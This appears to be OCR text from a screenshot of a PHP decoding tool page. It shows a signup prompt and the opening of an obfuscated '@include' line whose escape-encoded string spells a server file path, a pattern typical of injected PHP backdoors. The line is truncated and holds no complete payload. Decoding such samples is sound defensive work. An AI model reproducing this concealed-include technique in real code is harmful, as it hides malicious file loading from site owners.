
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057dat\141/si\164es/\167eb/\141uxi\146ina\142e/w\167